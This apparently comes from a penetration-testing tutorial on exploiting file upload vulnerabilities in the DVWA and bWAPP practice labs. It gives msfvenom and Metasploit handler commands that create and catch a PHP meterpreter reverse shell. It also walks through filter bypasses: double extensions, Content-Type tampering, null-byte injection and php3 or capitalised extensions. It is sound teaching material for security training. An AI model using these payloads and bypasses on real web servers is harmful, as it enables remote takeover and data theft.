File upload vulnerability is a major problem with web based applications. In many web servers this vulnerability depends entirely on purpose, that allows an attacker to upload a file with malicious code in it that can be executed on the server. An attacker might be able to put a phishing page into the website or deface the website.
Attacker may reveal internal information of web server to other and in some chances to sensitive data might be informal, by unauthorized people.
In this tutorial we are going to disscuss various types of file upload vulnerbility and then try to exploit them. You will learn the different injection techniques to upload a malicious file of php in a web server and exploit them.
Basic file upload Technique
In this scenario a simple php file will get uploaded on the web server without any restrictions, here server does not check the content- type or file extensions to be uploaded.
For example if server allows to upload a text file or image, which is considered as data and if security parameter is low where as no restrictions on the content-type or filename then you can easily bypass malicious php file which is considered as application in the web server.
Let’s start!!!
Click on DVWA Security and set Website Security Level low
Open terminal in kali linux and create php backdoor through following command
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=4444 -f raw
Copy and paste the highlighted code in leafpad and save as with PHP extension as img.php on the desktop.
Load metasploit framework type msfconsole and start multi handler.


Come back to your DVWA lab and click to file upload option from vulnerability menu.

Now click on browse tag to browse img.php file to upload it on web server and click on upload which will upload your file on web server.
After uploading the PHP file it will show the path of directory where your file is successfully uploaded now copy the selected part and paste it in URL to execute it.
hackable/uploads/img.php

msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.104
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
meterpreter > sysinfo
You can observe, I have got meterpreter session 1 of victim PC on the metasploit.
Double extension injection Technique
Click on DVWA Security and set Website Security Level medium
Here we come across a situation where it would check the file extension. In medium security it only allows .jpeg and .png extension file to be uploaded on the web server and restricts other files with single file extension while uploading in the web server. Now there are some techniques through which we will bypass the malicious PHP file in the web server.
It is an attempt to hide the real nature of a file by inserting multiple extensions with filename which creates confusion for security parameters. For example img1.php.png look like png image which is a data not an application but when the file is uploaded with double extension it will execute php file which is an application.
Let’s continue!!!
Repeat same process to create the php backdoorwith msfvenom and now save the fileas img1.php.png on desktop and run the multi handler at the background.
Since this file will get upload in medium security which is little different from low security as this will apparently check the extension of file as well as read the file name.



Click to file upload option from vulnerability menu. Again click on browse button to browse img1.php.pngfile to upload it. Now start burp suite and make intercept on under proxy tab. Don’t forget to set manual proxy of your browser and click on upload.


Intercept tab will work to catch the sent request of the post method when you click to upload button. Now change img1.php.png into img1.php inside the fetched data.


Compare the change before uploading your PHP file. After altering click on forward to upload PHP file in directory.
After uploading the PHP file it will show the path of directory where your file is successfully uploaded now copy the selected part and paste it in URL to execute it.
hackable/uploads/img1.php
This’ll provide a meterpreter session 2 when you run URL in browser.
meterpreter > sysinfo
Content – Type file Upload
"Content-Type" entity in the header of the request indicates the internal media type of the message content. Sometimes web applications use this parameter in order to recognize a file as a valid one. For instance, they only accept the files with the "Content-Type" of "text/plain".It is possible to bypass this protection by changing this parameter in the request header using a web proxy.
Again repeat the same process to create the php backdoor with msfvenom and now save the fileas img2.php on desktop and run the multi handler at the background

Start burp suite and repeat the process for fetching the sent request. In the screenshot you can read the content- type for php file; now change this content type application/x-php into image/png to upload your php file.
From below image you can perceive the manipulation in content type which known as content-type injection technique.

Now copy the selected part and past it in URL to execute it.
hackable/uploads/img2.php
This’ll provide a meterpreter session 3 when you run URL in browser.
meterpreter > sysinfo
Null byte Injection
Null Byte Injection is an exploitation technique which uses URL-encoded null byte characters (i.e. , or 0x00 in hex) to the user-supplied data. A null byte in the URL is represented by '' which in ASCII is a "" (blank space).This injection process can alter the intended logic of the application and allow malicious adversary to get unauthorized access to the system files.
Now here you will see I have inserted a string at the end of extension and change that string into its hex value and then replace that hex value from null byte character ‘’. The reason behind inserting a null byte value is that, some application servers scripting language still use c/c++ libraries to check the filename and content. In c/c++ a line ends with /00 is called null byte.
Hence when the compiler studies a null byte at the end of the string, it will assume that it has arrived at the end of string and stop further reading of string.
Now create the phpbackdoor with msfvenom and now save the fileas img3.php.jpg on desktop and run the multi handler at the background.
Start burp suite and repeat the process for fetching the sent request. It look same like double extension file but here the technique is quite different from double extension file uploading.
Add any string or alphabet as shown in the screenshot here and you will notice that in the highlighted text I have made change in img3.php.jpg into img3.phpD.jpg, now follow the next step will be to modify this string into null byte.
In next step we will decode the inserted string; now decode your string or alphabet as I had given ‘D’ now decodes it into hex which will tell its hex value and from screenshot you can read its hex value is 44.
Now click on hex option under intercept which will display the hex value of intercepted data. Here you can read the hex value for the file name which I have highlighted. In order to null exploitation replace the hex value 44from null byte value 00.
Now you can perceive the changes from the given screenshot where I have injected the null value in the place of hex value of our inserted string.
When again you will view the raw data, now here you will find that the string ’D’ is changed into null byte value.
Now forward the intercepted data to exploit file upload through null byte injection technique. Great!!! We have bypass the medium security now copy the uploaded path and past it in URL to execute it.
When you will run the path it will give you reverse connection on metasploit and from the given screenshot you can see I have got meterpreter session 4 also.
Blacklisting File Extensions

Next target is bwapp which is another web server Set security level medium, from list box choose your bug and select Unrestricted File Upload now and click on hack
Some sever side scripting language check .php extension at filename and allow only those file which does not contain .php extension. Here we can inject our file by changing a number of letters to their capital forms to bypass the case sensitive rule, for example PHp or PHP3.
Now create the phpbackdoor with msfvenom and now save the fileas img4.php3 on desktop and run the multi handler at the background.
Then browse img4.php3 to upload in web server and click on upload tab. Here in medium security it will allow the php file to get upload on web server and from given screenshot you can see my php file is successfully uploaded. Now click on the link hereand you will get reverse connection at multi handler.

msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.104
msf exploit(handler) > set lport 4444

msf exploit(handler) > exploit
meterpreter > sysinfo
Great!!! You can see I have got meterpreter session 1.
Source: https://www.owasp.org/index.php/Unrestricted_File_Upload